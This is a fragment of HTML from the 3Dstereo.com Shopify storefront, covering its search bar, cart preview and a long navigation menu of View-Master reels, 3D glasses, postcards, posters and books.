<form action="/search" method="get" class="input-group search-bar" role="search">
  <div class="icon-wrapper">
    <span class="icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
      <span class="fallback-text">Search</span>
    </span>
  </div>
  <div class="input-wrapper">
    <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field" aria-label="Search our store">
  </div>
  <div class="button-wrapper">
    <span class="input-group-btn">
      <button type="button" class="btn icon-fallback-text">
        <span class="icon icon-close" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-close" viewBox="0 0 352 512"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg></span>
        <span class="fallback-text">Close menu</span>
      </button>
    </span>
  </div>
</form>
    </div>

    <div class="left-wrapper">
      <ul class="text-links">
        <li class="mobile-menu">
          <a href="#menu" class="toggle-menu menu-link">
            <span class="icon-text">
              <span class="icon icon-menu" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-menu" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span>
              <span class="text" data-close-text="Close menu">Menu</span>
            </span>
          </a>
        </li>
        <li>
          <a href="#" class="search">
            <span class="icon-text">
              <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
              <span class="text">Search</span>
            </span>
          </a>
        </li>
      </ul>
      
      
        <div class="currency-picker-contain">
  <label>Currency</label>
  <select class="currency-picker" name="currencies">
  
  
  <option value="USD" selected="selected">USD</option>
  
    
  
    
    <option value="CAD">CAD</option>
    
  
    
    <option value="GBP">GBP</option>
    
  
    
    <option value="EUR">EUR</option>
    
  
    
    <option value="JPY">JPY</option>
    
  
  </select>
</div>

      
    </div>

    <div class="right-wrapper">
      
      
        <!-- /snippets/accounts-nav.liquid -->
<ul class="text-links">
  
    <li>
      <a href="/account/login" id="customer_login_link">Log in</a>
    </li>
    <li>
      <a href="/account/register" id="customer_register_link">Create account</a>
    </li>
  
</ul>
      
      
      <a href="/cart" id="CartButton">
        <span class="icon-fallback-text"><span class="icon icon-cart" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-cart" viewBox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"/></svg></span>
        </span>
        <span id="CartCount">0</span>
        Cart
        <span id="CartCost" class="money"></span>

      </a>
      
        <!-- /snippets/cart-preview.liquid -->
<div class="cart-preview">
  <div class="cart-preview-title">
    Added to Cart
  </div>
  <div class="product-container">
    <div class="box product">
      <figure>
        <a href="#" class="product-image"></a>
        <figcaption>
          <a href="#" class="product-title"></a>
          <ul class="product-variant options"></ul>
          <span class="product-price price money"></span>
        </figcaption>
      </figure>
    </div>
  </div>
  <div class="cart-preview-total">
    
    <div class="count plural">You have <span class="item-count"></span> items in your cart</div>
    <div class="count singular">You have <span class="item-count">1</span> item in your cart</div>
    <div class="label">Total</div>
    <div class="total-price total"><span class="money"></span></div>
  </div>
  <div class="cart-preview-buttons">
    <a href="/cart" class="button solid">Check Out</a>
    <a href="#continue" class="button outline continue-shopping">Continue Shopping</a>
  </div>
</div>
      
    </div>
  </div>
</header>

    <div id="shopify-section-header" class="shopify-section header"><div data-section-id="header" data-section-type="header-section">
  <div class="site-header-wrapper">
    <header class="site-header  full-width" data-scroll-lock="util" role="banner">

      <div class="wrapper">
        <div class="logo-nav-contain layout-vertical">
          
          <div class="logo-contain">
            
              <div class="site-logo has-image" itemscope itemtype="http://schema.org/Organization">
            
              
                <a href="/" itemprop="url" class="logo-image">
                  
                  
                  
                  <img src="//3dstereo.com/cdn/shop/files/3Dlogo_blk-shopify_180x.png?v=1650773852"
                    srcset="//3dstereo.com/cdn/shop/files/3Dlogo_blk-shopify_180x.png?v=1650773852 1x
                            ,//3dstereo.com/cdn/shop/files/3Dlogo_blk-shopify_180x@2x.png?v=1650773852 2x"
                    alt="3Dstereo.com">
                </a>
              
            
              </div>
            
          </div>

          <nav class="nav-bar" role="navigation">
            <ul class="site-nav" role="menubar">
  
  
    <li class="" role="presentation">
      <a href="/collections/christmas-glasses-1"  role="menuitem">3D Christmas Glasses </a>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/viewmaster-1" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Reels and Sets</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/american-scenic" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">American Scenic</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cities" role="menuitem" tabindex="-1">Cities</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/flowers-gardens-caves" role="menuitem" tabindex="-1">Flowers, Gardens, Caves</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/national-parks" role="menuitem" tabindex="-1">National Parks</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-alaska-hawaii" role="menuitem" tabindex="-1">Scenic Alaska - Hawaii</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-mid-west" role="menuitem" tabindex="-1">Scenic Mid West</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-east" role="menuitem" tabindex="-1">Scenic Northeast</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-northwest" role="menuitem" tabindex="-1">Scenic Northwest</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-south" role="menuitem" tabindex="-1">Scenic South</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-southwest" role="menuitem" tabindex="-1">Scenic Southwest</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/animals-and-zoos" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Animals &amp; Zoos</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-1" role="menuitem" tabindex="-1">Animals</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/marineland" role="menuitem" tabindex="-1">Marineland</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sea-world" role="menuitem" tabindex="-1">Sea World</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals" role="menuitem" tabindex="-1">Zoos</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/disney" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Children&#39;s Themes</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons" role="menuitem" tabindex="-1">Cartoons</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disney-characters-classic-view-master%C2%AE" role="menuitem" tabindex="-1">Disney</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/fairy-tales-sculpted-art" role="menuitem" tabindex="-1">Fairy Tales - Sculpted Art</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sesame-street-muppets" role="menuitem" tabindex="-1">Sesame Street - Muppets</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/super-heroes" role="menuitem" tabindex="-1">Super Heroes</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/education-and-science" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Education &amp; Science</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/events" role="menuitem" tabindex="-1">Events</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/learning" role="menuitem" tabindex="-1">Learning</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/science" role="menuitem" tabindex="-1">Science</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/history-1" role="menuitem" tabindex="-1">History</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/space-and-aviation" role="menuitem" tabindex="-1">Space &amp; Aviation </a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/movies-and-tv-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Movies &amp; TV</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/movies" role="menuitem" tabindex="-1">Movies</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disney-movies" role="menuitem" tabindex="-1">Disney Movies</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/tv-shows" role="menuitem" tabindex="-1">TV Shows</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/special-subjects-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Special Subjects</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/art-and-architecture" role="menuitem" tabindex="-1">Art &amp; Architecture</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/commercial-subjects-view-master" role="menuitem" tabindex="-1">Commercial Subjects</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/custom-viewmaster-reels" role="menuitem" tabindex="-1">Custom View-Master Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/home-made-personal" role="menuitem" tabindex="-1">Home Made-Personal</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/indians-and-cowboys" role="menuitem" tabindex="-1">Indian &amp; Cowboys</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/military-reels" role="menuitem" tabindex="-1">Military Reels - World War II</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/religious-1" role="menuitem" tabindex="-1">Religious</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sports" role="menuitem" tabindex="-1">Sports</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/worlds-fairs" role="menuitem" tabindex="-1">World&#39;s Fairs</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/on-location" role="menuitem" tabindex="-1">On Location</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-with-sound" role="menuitem" tabindex="-1">View-Master with Sound</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/themeparks-and-museums" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Themeparks &amp; Museums</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disneyland" role="menuitem" tabindex="-1">Disneyland</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disneyworld-epcot" role="menuitem" tabindex="-1">DisneyWorld - Epcot</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/knotts-berry-farm" role="menuitem" tabindex="-1">Knott&#39;s Berry Farm</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/museums" role="menuitem" tabindex="-1">Museums</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/places-of-interest" role="menuitem" tabindex="-1">Special Attractions</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/theme-parks" role="menuitem" tabindex="-1">Theme Parks</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/worldwide-scenic" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Worldwide Scenic</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/nations-of-the-world" role="menuitem" tabindex="-1">Nations of the World</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/asia-1" role="menuitem" tabindex="-1">Asia </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/australia" role="menuitem" tabindex="-1">Australia</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/canada-view-master" role="menuitem" tabindex="-1">Canada</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/latin-america" role="menuitem" tabindex="-1">Central &amp; South America </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/europe" role="menuitem" tabindex="-1">Europe</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/france" role="menuitem" tabindex="-1">France</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/germany-view-master" role="menuitem" tabindex="-1">Germany </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/united-kingdom" role="menuitem" tabindex="-1">Great Britain </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/italy" role="menuitem" tabindex="-1">Italy</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/mexico" role="menuitem" tabindex="-1">Mexico </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/mid-east" role="menuitem" tabindex="-1">Mid East &amp; Africa </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/spain" role="menuitem" tabindex="-1">Spain </a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/reels-by-number" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">View-Master Reels By Style</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-blue-ring-reels" role="menuitem" tabindex="-1">Blue Ring Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-buff-reels" role="menuitem" tabindex="-1">Buff Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/dr-reels" role="menuitem" tabindex="-1">DR Demonstration Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-gold-center-reels" role="menuitem" tabindex="-1">Gold Center Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-hand-lettered-reels" role="menuitem" tabindex="-1">Hand-Lettered Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/military-reels" role="menuitem" tabindex="-1">Military Reels - World War II</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/stereorama-reels" role="menuitem" tabindex="-1">PIN-UP - Risque</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-printed-reels" role="menuitem" tabindex="-1">Printed reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sp-reels" role="menuitem" tabindex="-1">SP Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/test-reels-view-master" role="menuitem" tabindex="-1">Test Reels - View-Master</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/view-master-viewers-collections" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Viewers &amp; Projectors</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/vintage-viewmaster-viewers" role="menuitem"  tabindex="-1">View-Master Viewers</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-gift-sets" role="menuitem"  tabindex="-1">View-Master Gift Sets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-projectors" role="menuitem"  tabindex="-1">View-Master Projectors</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/view-master-equipment-accessories" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Supplies &amp; Accessories</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/view-master-supplies" role="menuitem"  tabindex="-1">View-Master Supplies</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-accessories" role="menuitem"  tabindex="-1">View-Master Accessories</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/3d-glasses-1" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Glasses</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/anaglyph-glasses" role="menuitem"  tabindex="-1">3D Anaglyph Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-depth-glasses" role="menuitem"  tabindex="-1">3D Depth Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/fireworks-diffraction-glasses" role="menuitem"  tabindex="-1">3D Fireworks Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/polarized-3d-glasses" role="menuitem"  tabindex="-1">3D Polarized Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/eclipse-glasses-1" role="menuitem"  tabindex="-1">Solar Eclipse Glasses</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/specialty-3d-glasses-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">3D Specialty Glasses</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/3d-animal-glasses" role="menuitem" tabindex="-1">3D Animal Glasses</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/halloween-spooky-specs-glasses" role="menuitem" tabindex="-1">3D Halloween Spooky Glasses</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/decoder-glasses" role="menuitem" tabindex="-1"> Special Occasion &amp; 3D Themed Glasses</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/viewers-projectors" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Viewers &amp; Projectors</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/print-and-slide" role="menuitem"  tabindex="-1">3D Print and Slide</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-projectors" role="menuitem"  tabindex="-1">3D Projectors</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/oh-wow-phantograms"  role="menuitem">OH WOW! &amp;  Phantogram Cards</a>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/3d-postcards" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Postcards &amp; Gift Cards</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-gift-cards" role="menuitem"  tabindex="-1">3D Gift Cards</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/art-3d-post-cards" role="menuitem"  tabindex="-1">Art Postcards</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/northern-lights-3d-postcards" role="menuitem"  tabindex="-1">Auroras (Northern Lights)</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/astronomy-space" role="menuitem"  tabindex="-1">Astronomy &amp; Space </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/christmas-easter-3d-post-cards" role="menuitem"  tabindex="-1">Christmas &amp; Easter </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/fairy-tale-postcards-vintage" role="menuitem"  tabindex="-1">Fairy Tales - Vintage</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/domestic-animals-3d-post-cards" role="menuitem"  tabindex="-1">Domestic Animals - Pets </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/flowers-3d-post-cards" role="menuitem"  tabindex="-1">Flowers </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/general-3d-post-cards" role="menuitem"  tabindex="-1">General </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/geography-3d-post-cards" role="menuitem"  tabindex="-1">Geography </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/special-occasion-3d-post-cards" role="menuitem"  tabindex="-1">Greeting</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/humorous-3d-post-cards" role="menuitem"  tabindex="-1">Humorous </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/marine-animals-3d-post-cards" role="menuitem"  tabindex="-1">Marine Animals </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/prehistoric-animals-3d-post-cards" role="menuitem"  tabindex="-1">Prehistoric/Dinosaurs </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/religious-3d-post-cards" role="menuitem"  tabindex="-1">Religious </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/reptiles-amphibians-3d-postcards" role="menuitem"  tabindex="-1">Reptiles &amp; Amphibians</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/risque-3d-post-cards" role="menuitem"  tabindex="-1">Risque </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/scenic-3d-post-cards" role="menuitem"  tabindex="-1">Scenic </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/wild-animals-3d-post-cards" role="menuitem"  tabindex="-1">Wild Animals </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/wild-birds-3d-post-cards" role="menuitem"  tabindex="-1">Wild Birds &amp; Insects </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/zodiac-3d-postcards" role="menuitem"  tabindex="-1">Zodiac </a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/3d-posters" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Posters</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-animal-posters" role="menuitem"  tabindex="-1">3D Animal Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-art-and-spiritual-posters" role="menuitem"  tabindex="-1">3D Art &amp; Spiritual Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-disney-posters" role="menuitem"  tabindex="-1">3D Disney &amp; Movie Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-entertainment-posters" role="menuitem"  tabindex="-1">3D Entertainment Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-flower-posters" role="menuitem"  tabindex="-1">3D Flower Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-gothic-posters" role="menuitem"  tabindex="-1">3D Gothic Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-religious-posters" role="menuitem"  tabindex="-1">3D Religious Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-risque-posters" role="menuitem"  tabindex="-1">3D Risque Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-scenic-posters" role="menuitem"  tabindex="-1">3D Scenic Posters</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/equipmennt" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Equipment &amp; Accessories</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-accessories-1" role="menuitem"  tabindex="-1">3D Accessories</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/equipment" role="menuitem"  tabindex="-1">3D Cameras</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/manuals" role="menuitem"  tabindex="-1">3D Instruction Manuals</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-mounts" role="menuitem"  tabindex="-1">3D Mounts</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/supplies" role="menuitem"  tabindex="-1">3D Supplies</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/stereo-lenses" role="menuitem"  tabindex="-1">Stereo Lenses</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/books" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Books</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/view-master-books" role="menuitem"  tabindex="-1">View-Master Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-instruction-manuals" role="menuitem"  tabindex="-1">View-Master Instruction Manuals</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/general-3d-books" role="menuitem"  tabindex="-1">General 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/how-to-3d-books" role="menuitem"  tabindex="-1">How-To 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/medical-3d-books" role="menuitem"  tabindex="-1">Medical 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/history-in-3d-books" role="menuitem"  tabindex="-1">History in 3D Books</a>
              
            </li>
          
